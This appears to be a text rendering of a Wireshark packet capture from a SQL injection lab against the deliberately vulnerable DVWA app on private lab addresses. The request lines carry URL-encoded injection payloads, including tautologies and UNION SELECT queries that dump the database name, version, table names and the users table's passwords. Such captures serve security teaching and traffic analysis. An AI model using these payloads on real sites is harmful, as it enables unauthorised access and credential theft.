 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 13: 536 bytes on wire (4288 bits), 536 bytes captured (4288 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35638, Dst Port: 80, Seq: 1, Ack: 1, Len: 470
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 0a 5b 01 40 00 40 06 c5 da 0a 00 02 04 0a 00 ..[.@.@. ........
0020 02 0f 8b 36 00 50 3d 4f 25 be 43 49 72 92 80 18 ...6.P=O %.CIr...
0030 00 e5 1a 0f 00 00 01 01 08 0a 00 01 7f 42 00 01 ........ .....B..
0040 40 b4 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e @.GET /d vwa/vuln
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.000 Profile: Default